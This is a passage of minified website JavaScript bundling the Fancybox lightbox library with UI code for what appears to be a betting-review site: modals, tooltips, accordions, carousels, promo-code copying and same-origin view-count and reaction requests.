e=()=>{this.initCarousel(this.userSlides),this.state=Vt.Ready,this.attachEvents(),this.emit("ready"),setTimeout((()=>{this.container&&this.container.setAttribute(Hi,"false")}),16)};this.option("Fullscreen.autoStart")&&en&&!en.isFullscreen()?en.request().then((()=>{this.startedFs=!0,e()})).catch((()=>e())):e()}initLayout(){var e,t;const i=this.option("parentEl")||document.body,n=qe(this.localize(this.option("tpl.main")||""));if(n){if(n.setAttribute("id",`fancybox-${this.id}`),n.setAttribute("aria-label",this.localize("{{MODAL}}")),n.classList.toggle(qi,this.isCompact),dt(n,this.option("mainClass")||""),dt(n,Gi),this.container=n,this.footer=n.querySelector(".fancybox__footer"),i.appendChild(n),dt(document.documentElement,Fi),tn&&nn||(tn=document.createElement("span"),dt(tn,"fancybox-focus-guard"),tn.setAttribute(Xi,"0"),tn.setAttribute(Hi,"true"),tn.setAttribute("aria-label","Focus guard"),nn=tn.cloneNode(),null===(e=n.parentElement)||void 0===e||e.insertBefore(tn,n),null===(t=n.parentElement)||void 0===t||t.append(nn)),n.addEventListener("mousedown",(e=>{sn=e.pageX,on=e.pageY,ct(n,ji)})),this.option("closeExisting"))for(const e of ln.values())e.id!==this.id&&e.close();else this.option("animated")&&(dt(n,Bi),setTimeout((()=>{this.isClosing()||ct(n,Bi)}),350));this.emit("initLayout")}}initCarousel(e){const t=this.container;if(!t)return;const i=t.querySelector(".fancybox__carousel");if(!i)return;const n=this.carousel=new Ft(i,Je({},{slides:e,transition:"fade",Panzoom:{lockAxis:this.option("dragToClose")?"xy":"x",infinite:!!this.option("dragToClose")&&"y"},Dots:!1,Navigation:{classes:{container:"fancybox__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"}},initialPage:this.option("startIndex"),l10n:this.option("l10n")},this.option("Carousel")||{}));n.on("*",((e,t,...i)=>{this.emit(`Carousel.${t}`,e,...i)})),n.on(["ready","change"],(()=>{this.manageCaption()})),this.on("Carousel.removeSlide",((e,t,i)=>{this.clearContent(i),i.state=void 0})),n.on("Panzoom.touchStart",(()=>{var e,t;this.isCompact||this.endIdle(),(null===(e=document.activeElement)||void 0===e?void 0:e.closest(".f-thumbs"))&&(null===(t=this.container)||void 0===t||t.focus())})),n.on("settle",(()=>{this.idleTimer||this.isCompact||!this.option("idle")||this.setIdle(),this.option("autoFocus")&&!this.isClosing&&this.checkFocus()})),this.option("dragToClose")&&(n.on("Panzoom.afterTransform",((e,t)=>{const i=this.getSlide();if(i&&je(i.el))return;const n=this.container;if(n){const e=Math.abs(t.current.f),i=e<1?"":Math.max(.5,Math.min(1,1-e/t.contentRect.fitHeight*1.5));n.style.setProperty("--fancybox-ts",i?"0s":""),n.style.setProperty("--fancybox-opacity",i+"")}})),n.on("Panzoom.touchEnd",((e,t,i)=>{var n;const s=this.getSlide();if(s&&je(s.el))return;if(t.isMobile&&document.activeElement&&-1!==["TEXTAREA","INPUT"].indexOf(null===(n=document.activeElement)||void 0===n?void 0:n.nodeName))return;const o=Math.abs(t.dragOffset.y);"y"===t.lockedAxis&&(o>=200||o>=50&&t.dragOffset.time<300)&&(i&&i.cancelable&&i.preventDefault(),this.close(i,"f-throwOut"+(t.current.f<0?"Up":"Down")))}))),n.on("change",(e=>{var t;let i=null===(t=this.getSlide())||void 0===t?void 0:t.triggerEl;if(i){const t=new CustomEvent("slideTo",{bubbles:!0,cancelable:!0,detail:e.page});i.dispatchEvent(t)}})),n.on(["refresh","change"],(e=>{const t=this.container;if(!t)return;for(const i of t.querySelectorAll("[data-fancybox-current-index]"))i.innerHTML=e.page+1;for(const i of t.querySelectorAll("[data-fancybox-count]"))i.innerHTML=e.pages.length;if(!e.isInfinite){for(const i of t.querySelectorAll("[data-fancybox-next]"))e.page<e.pages.length-1?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"));for(const i of t.querySelectorAll("[data-fancybox-prev]"))e.page>0?(i.removeAttribute(Wi),i.removeAttribute(Xi)):(i.setAttribute(Wi,""),i.setAttribute(Xi,"-1"))}const i=this.getSlide();if(!i)return;let n=i.downloadSrc||"";n||"image"!==i.type||i.error||!Ji(i[Ki])||(n=i[Ki]);for(const e of t.querySelectorAll("[data-fancybox-download]")){const t=i.downloadFilename;n?(e.removeAttribute(Wi),e.removeAttribute(Xi),e.setAttribute(Zi,n),e.setAttribute(Ui,t||n),e.setAttribute("target","_blank")):(e.setAttribute(Wi,""),e.setAttribute(Xi,"-1"),e.removeAttribute(Zi),e.removeAttribute(Ui))}})),this.emit("initCarousel")}attachEvents(){const e=this,t=e.container;if(!t)return;t.addEventListener("click",e.onClick,{passive:!1,capture:!1}),t.addEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),document.addEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),document.addEventListener("visibilitychange",e.onVisibilityChange,!1),document.addEventListener("mousemove",e.onMousemove),e.option("trapFocus")&&document.addEventListener("focus",e.onFocus,!0),window.addEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.addEventListener("scroll",e.onResize),i.addEventListener("resize",e.onResize))}detachEvents(){const e=this,t=e.container;if(!t)return;document.removeEventListener("keydown",e.onKeydown,{passive:!1,capture:!0}),t.removeEventListener("wheel",e.onWheel,{passive:!1,capture:!1}),t.removeEventListener("click",e.onClick,{passive:!1,capture:!1}),document.removeEventListener("mousemove",e.onMousemove),window.removeEventListener("resize",e.onResize);const i=window.visualViewport;i&&(i.removeEventListener("resize",e.onResize),i.removeEventListener("scroll",e.onResize)),document.removeEventListener("visibilitychange",e.onVisibilityChange,!1),document.removeEventListener("focus",e.onFocus,!0)}scale(){const e=this.container;if(!e)return;const t=window.visualViewport,i=Math.max(1,(null==t?void 0:t.scale)||1);let n="",s="",o="";if(t&&i>1){let e=`${t.offsetLeft}px`,a=`${t.offsetTop}px`;n=t.width*i+"px",s=t.height*i+"px",o=`translate3d(${e}, ${a}, 0) scale(${1/i})`}e.style.transform=o,e.style.width=n,e.style.height=s}onClick(e){var t;const{container:i,isCompact:n}=this;if(!i||this.isClosing())return;!n&&this.option("idle")&&this.resetIdle();const s=e.composedPath()[0];if(s.closest(".fancybox-spinner")||s.closest("[data-fancybox-close]"))return e.preventDefault(),void this.close(e);if(s.closest("[data-fancybox-prev]"))return e.preventDefault(),void this.prev();if(s.closest("[data-fancybox-next]"))return e.preventDefault(),void this.next();if("click"===e.type&&0===e.detail)return;if(Math.abs(e.pageX-sn)>30||Math.abs(e.pageY-on)>30)return;const o=document.activeElement;if(Qi()&&o&&i.contains(o))return;if(n&&"image"===(null===(t=this.getSlide())||void 0===t?void 0:t.type))return void(this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null):this.clickTimer=setTimeout((()=>{this.toggleIdle(),this.clickTimer=null}),350));if(this.emit("click",e),e.defaultPrevented)return;let a=!1;if(s.closest(".fancybox__content")){if(o){if(o.closest("[contenteditable]"))return;s.matches(Ht)||o.blur()}if(Qi())return;a=this.option("contentClick")}else s.closest(".fancybox__carousel")&&!s.matches(Ht)&&(a=this.option("backdropClick"));"close"===a?(e.preventDefault(),this.close(e)):"next"===a?(e.preventDefault(),this.next()):"prev"===a&&(e.preventDefault(),this.prev())}onWheel(e){const t=e.target;let i=this.option("wheel",e);t.closest(".fancybox__thumbs")&&(i="slide");const n="slide"===i,s=[-e.deltaX||0,-e.deltaY||0,-e.detail||0].reduce((function(e,t){return Math.abs(t)>Math.abs(e)?t:e})),o=Math.max(-1,Math.min(1,s)),a=Date.now();this.pwt&&a-this.pwt<300?n&&e.preventDefault():(this.pwt=a,this.emit("wheel",e,o),e.defaultPrevented||("close"===i?(e.preventDefault(),this.close(e)):"slide"===i&&(Be(t)||(e.preventDefault(),this[o>0?"prev":"next"]()))))}onScroll(){window.scrollTo(an,rn)}onKeydown(e){if(!this.isTopmost())return;this.isCompact||!this.option("idle")||this.isClosing()||this.resetIdle();const t=e.key,i=this.option("keyboard");if(!i)return;const n=e.composedPath()[0],s=document.activeElement&&document.activeElement.classList,o=s&&s.contains("f-button")||n.dataset.carouselPage||n.dataset.carouselIndex;if("Escape"!==t&&!o&&lt(n)&&(n.isContentEditable||-1!==["TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName)))return;if("Tab"===e.key?dt(this.container,ji):ct(this.container,ji),e.ctrlKey||e.altKey||e.shiftKey)return;this.emit("keydown",t,e);const a=i[t];a&&"function"==typeof this[a]&&(e.preventDefault(),this[a]())}onResize(){const e=this.container;if(!e)return;const t=this.isCompact;e.classList.toggle(qi,t),this.manageCaption(this.getSlide()),this.isCompact?this.clearIdle():this.endIdle(),this.scale(),this.emit("resize")}onFocus(e){this.isTopmost()&&this.checkFocus(e)}onMousemove(e){this.prevMouseMoveEvent=e,!this.isCompact&&this.option("idle")&&this.resetIdle()}onVisibilityChange(){"visible"===document.visibilityState?this.checkFocus():this.endIdle()}manageCloseBtn(e){const t=this.optionFor(e,"closeButton")||!1;if("auto"===t){const e=this.plugins.Toolbar;if(e&&e.state===Pi.Ready)return}if(!t)return;if(!e.contentEl||e.closeBtnEl)return;const i=this.option("tpl.closeButton");if(i){const t=qe(this.localize(i));e.closeBtnEl=e.contentEl.appendChild(t),e.el&&dt(e.el,"has-close-btn")}}manageCaption(e=void 0){var t,i;const n="fancybox__caption",s=this.container;if(!s)return;ct(s,Yi);const o=this.isCompact||this.option("commonCaption"),a=!o;if(this.caption&&this.stop(this.caption),a&&this.caption&&(this.caption.remove(),this.caption=null),o&&!this.caption)for(const e of(null===(t=this.carousel)||void 0===t?void 0:t.slides)||[])e.captionEl&&(e.captionEl.remove(),e.captionEl=void 0,ct(e.el,Yi),null===(i=e.el)||void 0===i||i.removeAttribute("aria-labelledby"));if(e||(e=this.getSlide()),!e||o&&!this.isCurrentSlide(e))return;const r=e.el;let l=this.optionFor(e,"caption","");if(!l)return void(o&&this.caption&&this.animate(this.caption,"f-fadeOut",(()=>{this.caption&&(this.caption.innerHTML="")})));let c=null;if(a){if(c=e.captionEl||null,r&&!c){const t=n+`_${this.id}_${e.index}`;c=document.createElement("div"),dt(c,n),c.setAttribute("id",t),e.captionEl=r.appendChild(c),dt(r,Yi),r.setAttribute("aria-labelledby",t)}}else c=this.caption,c||(c=s.querySelector("."+n)),c||(c=document.createElement("div"),c.dataset.fancyboxCaption="",dt(c,n),(this.footer||s).prepend(c)),dt(s,Yi),this.caption=c;c&&(c.innerHTML="",Ji(l)||"number"==typeof l?c.innerHTML=l+"":l instanceof HTMLElement&&c.appendChild(l))}checkFocus(e){this.focus(e)}focus(e){var t;if(this.ignoreFocusChange)return;const i=document.activeElement||null,n=(null==e?void 0:e.target)||null,s=this.container,o=null===(t=this.carousel)||void 0===t?void 0:t.viewport;if(!s||!o)return;if(!e&&i&&s.contains(i))return;const a=this.getSlide(),r=a&&a.state===Gt.Ready?a.el:null;if(!r||r.contains(i)||s===i)return;e&&e.cancelable&&e.preventDefault(),this.ignoreFocusChange=!0;const l=Array.from(s.querySelectorAll(Ht));let c=[],d=null;for(let e of l){const t=!e.offsetParent||!!e.closest('[aria-hidden="true"]'),i=r&&r.contains(e),n=!o.contains(e);if(e===s||(i||n)&&!t){c.push(e);const t=e.dataset.origTabindex;void 0!==t&&t&&(e.tabIndex=parseFloat(t)),e.removeAttribute("data-orig-tabindex"),!e.hasAttribute("autoFocus")&&d||(d=e)}else{const t=void 0===e.dataset.origTabindex?e.getAttribute("tabindex")||"":e.dataset.origTabindex;t&&(e.dataset.origTabindex=t),e.tabIndex=-1}}let u=null;e?(!n||c.indexOf(n)<0)&&(u=d||s,c.length&&(i===nn?u=c[0]:this.lastFocus!==s&&i!==tn||(u=c[c.length-1]))):u=a&&"image"===a.type?s:d||s,u&&jt(u),this.lastFocus=document.activeElement,this.ignoreFocusChange=!1}next(){const e=this.carousel;e&&e.pages.length>1&&e.slideNext()}prev(){const e=this.carousel;e&&e.pages.length>1&&e.slidePrev()}jumpTo(...e){this.carousel&&this.carousel.slideTo(...e)}isTopmost(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.id)==this.id}animate(e=null,t="",i){if(!e||!t)return void(i&&i());this.stop(e);const n=s=>{s.target===e&&e.dataset.animationName&&(e.removeEventListener("animationend",n),delete e.dataset.animationName,i&&i(),ct(e,t))};e.dataset.animationName=t,e.addEventListener("animationend",n),dt(e,t)}stop(e){e&&e.dispatchEvent(new CustomEvent("animationend",{bubbles:!1,cancelable:!0,currentTarget:e}))}setContent(e,t="",i=!0){if(this.isClosing())return;const n=e.el;if(!n)return;let s=null;if(lt(t)?s=t:(s=qe(t+""),lt(s)||(s=document.createElement("div"),s.innerHTML=t+"")),["img","picture","iframe","video","audio"].includes(s.nodeName.toLowerCase())){const e=document.createElement("div");e.appendChild(s),s=e}lt(s)&&e.filter&&!e.error&&(s=s.querySelector(e.filter)),s&&lt(s)?(dt(s,"fancybox__content"),e.id&&s.setAttribute("id",e.id),n.classList.add(`has-${e.error?"error":e.type||"unknown"}`),n.prepend(s),"none"===s.style.display&&(s.style.display=""),"none"===getComputedStyle(s).getPropertyValue("display")&&(s.style.display=e.display||this.option("defaultDisplay")||"flex"),e.contentEl=s,i&&this.revealContent(e),this.manageCloseBtn(e),this.manageCaption(e)):this.setError(e,"{{ELEMENT_NOT_FOUND}}")}revealContent(e,t){const i=e.el,n=e.contentEl;i&&n&&(this.emit("reveal",e),this.hideLoading(e),e.state=Gt.Opening,(t=this.isOpeningSlide(e)?void 0===t?this.optionFor(e,"showClass"):t:"f-fadeIn")?this.animate(n,t,(()=>{this.done(e)})):this.done(e))}done(e){this.isClosing()||(e.state=Gt.Ready,this.emit("done",e),dt(e.el,"is-done"),this.isCurrentSlide(e)&&this.option("autoFocus")&&queueMicrotask((()=>{var t;null===(t=e.panzoom)||void 0===t||t.updateControls(),this.option("autoFocus")&&this.focus()})),this.isOpeningSlide(e)&&(ct(this.container,Gi),!this.isCompact&&this.option("idle")&&this.setIdle()))}isCurrentSlide(e){const t=this.getSlide();return!(!e||!t)&&t.index===e.index}isOpeningSlide(e){var t,i;return null===(null===(t=this.carousel)||void 0===t?void 0:t.prevPage)&&e&&e.index===(null===(i=this.getSlide())||void 0===i?void 0:i.index)}showLoading(e){e.state=Gt.Loading;const t=e.el;t&&(dt(t,Vi),this.emit("loading",e),e.spinnerEl||setTimeout((()=>{if(!this.isClosing()&&!e.spinnerEl&&e.state===Gt.Loading){let i=qe(rt);dt(i,"fancybox-spinner"),e.spinnerEl=i,t.prepend(i),this.animate(i,"f-fadeIn")}}),250))}hideLoading(e){const t=e.el;if(!t)return;const i=e.spinnerEl;this.isClosing()?null==i||i.remove():(ct(t,Vi),i&&this.animate(i,"f-fadeOut",(()=>{i.remove()})),e.state===Gt.Loading&&(this.emit("loaded",e),e.state=Gt.Ready))}setError(e,t){if(this.isClosing())return;const i=new Event("error",{bubbles:!0,cancelable:!0});if(this.emit("error",i,e),i.defaultPrevented)return;e.error=t,this.hideLoading(e),this.clearContent(e);const n=document.createElement("div");n.classList.add("fancybox-error"),n.innerHTML=this.localize(t||"<p>{{ERROR}}</p>"),this.setContent(e,n)}clearContent(e){if(void 0===e.state)return;this.emit("clearContent",e),e.contentEl&&(e.contentEl.remove(),e.contentEl=void 0);const t=e.el;t&&(ct(t,"has-error"),ct(t,"has-unknown"),ct(t,`has-${e.type||"unknown"}`)),e.closeBtnEl&&e.closeBtnEl.remove(),e.closeBtnEl=void 0,e.captionEl&&e.captionEl.remove(),e.captionEl=void 0,e.spinnerEl&&e.spinnerEl.remove(),e.spinnerEl=void 0}getSlide(){var e;const t=this.carousel;return(null===(e=null==t?void 0:t.pages[null==t?void 0:t.page])||void 0===e?void 0:e.slides[0])||void 0}close(e,t){if(this.isClosing())return;const i=new Event("shouldClose",{bubbles:!0,cancelable:!0});if(this.emit("shouldClose",i,e),i.defaultPrevented)return;e&&e.cancelable&&(e.preventDefault(),e.stopPropagation());const n=()=>{this.proceedClose(e,t)};this.startedFs&&en&&en.isFullscreen()?Promise.resolve(en.exit()).then((()=>n())):n()}clearIdle(){this.idleTimer&&clearTimeout(this.idleTimer),this.idleTimer=null}setIdle(e=!1){const t=()=>{this.clearIdle(),this.idle=!0,dt(this.container,"is-idle"),this.emit("setIdle")};if(this.clearIdle(),!this.isClosing())if(e)t();else{const e=this.option("idle");e&&(this.idleTimer=setTimeout(t,e))}}endIdle(){this.clearIdle(),this.idle&&!this.isClosing()&&(this.idle=!1,ct(this.container,"is-idle"),this.emit("endIdle"))}resetIdle(){this.endIdle(),this.setIdle()}toggleIdle(){this.idle?this.endIdle():this.setIdle(!0)}toggleFullscreen(){en&&(en.isFullscreen()?en.exit():en.request().then((()=>{this.startedFs=!0})))}isClosing(){return[Vt.Closing,Vt.CustomClosing,Vt.Destroy].includes(this.state)}proceedClose(e,t){var i,n;this.state=Vt.Closing,this.clearIdle(),this.detachEvents();const s=this.container,o=this.carousel,a=this.getSlide(),r=a&&this.option("placeFocusBack")?a.triggerEl||this.option("triggerEl"):null;if(r&&($t(r)?jt(r):r.focus()),s&&(ct(s,Gi),dt(s,"is-closing"),s.setAttribute(Hi,"true"),this.option("animated")&&dt(s,Bi),s.style.pointerEvents="none"),o){o.clearTransitions(),null===(i=o.panzoom)||void 0===i||i.destroy(),null===(n=o.plugins.Navigation)||void 0===n||n.detach();for(const e of o.slides){e.state=Gt.Closing,this.hideLoading(e);const t=e.contentEl;t&&this.stop(t);const i=null==e?void 0:e.panzoom;i&&(i.stop(),i.detachEvents(),i.detachObserver()),this.isCurrentSlide(e)||o.emit("removeSlide",e)}}an=window.scrollX,rn=window.scrollY,window.addEventListener("scroll",this.onScroll),this.emit("close",e),this.state!==Vt.CustomClosing?(void 0===t&&a&&(t=this.optionFor(a,"hideClass")),t&&a?(this.animate(a.contentEl,t,(()=>{o&&o.emit("removeSlide",a)})),setTimeout((()=>{this.destroy()}),500)):this.destroy()):setTimeout((()=>{this.destroy()}),500)}destroy(){var e;if(this.state===Vt.Destroy)return;window.removeEventListener("scroll",this.onScroll),this.state=Vt.Destroy,null===(e=this.carousel)||void 0===e||e.destroy();const t=this.container;t&&t.remove(),ln.delete(this.id);const i=dn.getInstance();i?i.focus():(tn&&(tn.remove(),tn=null),nn&&(nn.remove(),nn=null),ct(document.documentElement,Fi),(()=>{if(!Nt)return;const e=document,t=e.body;t.classList.remove($i),t.style.setProperty(Ri,""),e.documentElement.style.setProperty(Ni,"")})(),this.emit("destroy"))}static bind(e,t,i){if(!Nt)return;let n,s="",o={};if(void 0===e?n=document.body:Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):(n=e,Ji(t)&&(s=t),"object"==typeof i&&(o=i||{})),!n||!lt(n))return;s=s||"[data-fancybox]";const a=dn.openers.get(n)||new Map;a.set(s,o),dn.openers.set(n,a),1===a.size&&n.addEventListener("click",dn.fromEvent)}static unbind(e,t){let i,n="";if(Ji(e)?(i=document.body,n=e):(i=e,Ji(t)&&(n=t)),!i)return;const s=dn.openers.get(i);s&&n&&s.delete(n),n&&s||(dn.openers.delete(i),i.removeEventListener("click",dn.fromEvent))}static destroy(){let e;for(;e=dn.getInstance();)e.destroy();for(const e of dn.openers.keys())e.removeEventListener("click",dn.fromEvent);dn.openers=new Map}static fromEvent(e){if(e.defaultPrevented)return;if(e.button&&0!==e.button)return;if(e.ctrlKey||e.metaKey||e.shiftKey)return;let t=e.composedPath()[0];const i=t.closest("[data-fancybox-trigger]");if(i){const e=i.dataset.fancyboxTrigger||"",n=document.querySelectorAll(`[data-fancybox="${e}"]`),s=parseInt(i.dataset.fancyboxIndex||"",10)||0;t=n[s]||t}if(!(t&&t instanceof Element))return;let n,s,o,a;if([...dn.openers].reverse().find((([e,i])=>!(!e.contains(t)||![...i].reverse().find((([i,r])=>{let l=t.closest(i);return!!l&&(n=e,s=i,o=l,a=r,!0)}))))),!n||!s||!o)return;a=a||{},e.preventDefault(),t=o;let r=[],l=Je({},qt,a);l.event=e,l.triggerEl=t,l.delegate=i;const c=l.groupAll,d=l.groupAttr,u=d&&t?t.getAttribute(`${d}`):"";if((!t||u||c)&&(r=[].slice.call(n.querySelectorAll(s))),t&&!c&&(r=u?r.filter((e=>e.getAttribute(`${d}`)===u)):[t]),!r.length)return;const h=dn.getInstance();return h&&h.options.triggerEl&&r.indexOf(h.options.triggerEl)>-1?void 0:(t&&(l.startIndex=r.indexOf(t)),dn.fromNodes(r,l))}static fromSelector(e,t,i){let n=null,s="",o={};if(Ji(e)?(n=document.body,s=e,"object"==typeof t&&(o=t||{})):e instanceof HTMLElement&&Ji(t)&&(n=e,s=t,"object"==typeof i&&(o=i||{})),!n||!s)return!1;const a=dn.openers.get(n);return!!a&&(o=Je({},a.get(s)||{},o),!!o&&dn.fromNodes(Array.from(n.querySelectorAll(s)),o))}static fromNodes(e,t){t=Je({},qt,t||{});const i=[];for(const n of e){const e=n.dataset||{},s=e[Ki]||n.getAttribute(Zi)||n.getAttribute("currentSrc")||n.getAttribute(Ki)||void 0;let o;const a=t.delegate;let r;a&&i.length===t.startIndex&&(o=a instanceof HTMLImageElement?a:a.querySelector("img:not([aria-hidden])")),o||(o=n instanceof HTMLImageElement?n:n.querySelector("img:not([aria-hidden])")),o&&(r=o.currentSrc||o[Ki]||void 0,!r&&o.dataset&&(r=o.dataset.lazySrc||o.dataset[Ki]||void 0));const l={src:s,triggerEl:n,thumbEl:o,thumbElSrc:r,thumbSrc:r};for(const t in e){let i=e[t]+"";i="false"!==i&&("true"===i||i),l[t]=i}i.push(l)}return new dn(i,t)}static getInstance(e){return e?ln.get(e):Array.from(ln.values()).reverse().find((e=>!e.isClosing()&&e))||null}static getSlide(){var e;return(null===(e=dn.getInstance())||void 0===e?void 0:e.getSlide())||null}static show(e=[],t={}){return new dn(e,t)}static next(){const e=dn.getInstance();e&&e.next()}static prev(){const e=dn.getInstance();e&&e.prev()}static close(e=!0,...t){if(e)for(const e of ln.values())e.close(...t);else{const e=dn.getInstance();e&&e.close(...t)}}}Object.defineProperty(dn,"version",{enumerable:!0,configurable:!0,writable:!0,value:"5.0.36"}),Object.defineProperty(dn,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:qt}),Object.defineProperty(dn,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:zi}),Object.defineProperty(dn,"openers",{enumerable:!0,configurable:!0,writable:!0,value:new Map});var un=new WeakMap;const hn=function(){document.querySelectorAll(".modal:not(.message, .logout)").forEach((function(e){var t=e.querySelectorAll('.form_group input:not([type="hidden"], [type="checkbox"])'),i=e.querySelector("button"),n=function(){var e=Array.from(t).some((function(e){return""!==e.value.trim()}));i.disabled=!e};e.querySelectorAll("input").forEach((function(e){e.addEventListener("input",n)})),n()})),document.querySelectorAll('[data-toggle="modal"]').forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault(),document.querySelectorAll(".modal").forEach((function(e){document.body.classList.add("overlay"),e.classList.remove("visible")}));var i=document.querySelector(e.dataset.target);i&&(i.querySelectorAll("input").forEach((function(e){e.removeAttribute("readonly")})),i.classList.add("visible"))}))})),document.querySelectorAll(".modal_close_btn, .close_btn, .overlay, .modal.another-bookmakers, #loginModal, #registerModal, #forgotModal").forEach((function(e){e.addEventListener("click",(function(e){e.stopPropagation(),e.target===e.currentTarget&&(document.body.classList.remove("overlay"),document.querySelectorAll(".modal").forEach((function(e){e.classList.remove("visible")})))}))}))};var pn=".load-more-btn";var mn=document.querySelector(".stycky-top-promo-block"),fn=(null==mn?void 0:mn.getBoundingClientRect().top)+scrollY;function gn(){window.scrollY>500?mn.classList.add(Ae):mn.classList.remove(Ae)}var vn=".tooltip__info",bn=".tooltip__close";function yn(e){e.classList.remove(Ae)}function wn(e){e.classList.toggle(Ae),document.querySelector("body").addEventListener("click",(function(e){return function(e){document.querySelectorAll(vn).forEach((function(t){var i=e.target,n=t.previousElementSibling;t.contains(i)||n.contains(i)||yn(t)}))}(e)}),!1)}function Sn(e){var t;(null===(t=e.parentElement)||void 0===t?void 0:t.querySelector(vn))&&(e.addEventListener("click",(function(e){return function(e){var t=e.currentTarget,i=t.parentElement;wn(t),wn(i.querySelector(vn))}(e)}),!1),e.parentElement.querySelector(bn)&&e.parentElement.querySelector(bn).addEventListener("click",(function(e){return function(e){yn(e.currentTarget.closest(vn))}(e)}),!1))}var En=i(5327);const Tn=i.n(En)();addEventListener("DOMContentLoaded",(function(){var e,t,i,a;document.body.classList.add("js-loaded"),document.body.addEventListener("click",(function(e){var t=e.target.closest(".accordion_title");if(t){var i,n,s=t.parentElement,o=s.querySelector(".accordion_content");o&&(s.classList.contains(Ae)?(s.classList.remove(Ae),void 0===n&&(n=300),(i=o).style.height="".concat(i.offsetHeight,"px"),i.style.transitionProperty="height, margin, padding",i.style.transitionDuration="".concat(n,"ms"),i.style.overflow="hidden",i.style.opacity="1",setTimeout((function(){i.style.height="0",i.style.paddingTop="0",i.style.paddingBottom="0",i.style.marginTop="0",i.style.marginBottom="0"}),10),setTimeout((function(){i.style.display="none",i.style.removeProperty("height"),i.style.removeProperty("padding-top"),i.style.removeProperty("padding-bottom"),i.style.removeProperty("margin-top"),i.style.removeProperty("margin-bottom"),i.style.removeProperty("overflow"),i.style.removeProperty("transition-duration"),i.style.removeProperty("transition-property"),i.style.removeProperty("transition-behavior"),i.style.removeProperty("opacity"),i.style.removeProperty("transition-timing-function"),i.style.removeProperty("transition-delay")}),n)):(o.style.removeProperty("display"),s.classList.add(Ae),function(e,t){void 0===t&&(t=300),e.style.display="block",e.style.opacity="0";var i="".concat(e.scrollHeight,"px"),n=window.getComputedStyle(e).paddingTop,s=window.getComputedStyle(e).paddingBottom;e.style.paddingTop="0",e.style.paddingBottom="0",e.style.overflow="hidden",e.style.height="0",requestAnimationFrame((function(){e.style.transition="opacity ".concat(t,"ms ease, height ").concat(t,"ms ease, padding ").concat(t,"ms ease"),e.style.opacity="1",e.style.height=i})),e.addEventListener("transitionend",(function(){e.style.paddingTop=n,e.style.paddingBottom=s}),{once:!0})}(o)))}})),(document.querySelector("body.single-post")||document.querySelector(".single-forecast"))&&function(){var e=document.querySelector(".content-single .post");if(e){var t=e.dataset.postId,i=e.querySelector(".panel .views");i&&ke("/wp-json/api/v1/post/".concat(t,"/views-count")).then((function(e){return i.innerText=e}));var n=e.querySelectorAll(".panel .reaction_item");if(2===n.length){var s=localStorage.getItem("reaction_".concat(t));n.forEach((function(e){s&&e.dataset.type===s&&e.classList.add("active"),e.addEventListener("click",(function(e){e.preventDefault();var i=e.currentTarget;if(i){var n=i.dataset.type;if(n){var s={type:n};ke("/wp-json/api/v1/post/".concat(t,"/reaction"),s).then((function(){document.querySelectorAll(".reaction_item").forEach((function(e){e.classList.remove("active")})),i.classList.add("active"),localStorage.setItem("reaction_".concat(t),n)})).catch((function(e){return console.error(e)}))}}}))}))}e.querySelectorAll(".navigation_links a").forEach((function(e){e.addEventListener("click",(function(t){var i;t.preventDefault();var n=null===(i=e.getAttribute("href"))||void 0===i?void 0:i.substring(1);if(n){var s=document.getElementById(n);s&&s.scrollIntoView({behavior:"smooth",block:"start"})}}))}));var o=e.querySelector(".share");o&&o.querySelector(".share_button").addEventListener("click",(function(e){e.currentTarget.parentElement.classList.toggle("active"),document.addEventListener("click",(function(e){o.classList.contains("active")&&!o.contains(e.target)&&o.classList.remove("active")}))})),document.querySelectorAll(".wp-block-legalbet-image-carousel").forEach((function(e){new be(e,{loop:!0,slidesPerView:"auto",spaceBetween:18,modules:[we],navigation:{nextEl:e.querySelector(".swiper-button-next"),prevEl:e.querySelector(".swiper-button-prev")}})}))}}(),document.querySelector(".copy-promocode")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".bonus-header__promo-btn-wrapper")&&Fe(".copy-promocode",".copy-promocode__info-content",4e3),document.querySelector(".clipboard")&&Fe(".clipboard",".clipboard",2e3),document.querySelector(".block.bonuses")&&new be(".block.bonuses .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block.bonuses .swiper-button-next",prevEl:".block.bonuses .swiper-button-prev"}}),(document.querySelector(".block-filters-tabs")||document.querySelector(".block-bonus-tabs"))&&document.querySelectorAll([n.FILTER_TABS,n.BONUS_TABS].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),(document.querySelector(".block-posts-carousel")||document.querySelector(".block-bonus-carousel")||document.querySelector(".block-bonuses-carousel")||document.querySelector(".block.ratings"))&&function(){function e(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})}function t(){window.matchMedia("( min-width: 768px )").matches&&document.querySelectorAll(n.RATINGS_CAROUSEL).forEach(e)}document.querySelectorAll([n.POSTS_CAROUSEL,n.BONUS_CAROUSEL,n.BONUSES_CAROUSEL].join(", ")).forEach((function(e){var t=e.querySelector(Me.BASE),i=e.querySelector(Me.BUTTON_NEXT),n=e.querySelector(Me.BUTTON_PREV);new be(t,{modules:[we],slidesPerView:"auto",navigation:{nextEl:i,prevEl:n}})})),t(),window.addEventListener("resize",t,!1)}(),document.querySelector(".block_spotlight")&&new be(".block_spotlight .swiper",{modules:[we],slidesPerView:"auto",navigation:{nextEl:".block_spotlight .swiper-button-next",prevEl:".block_spotlight 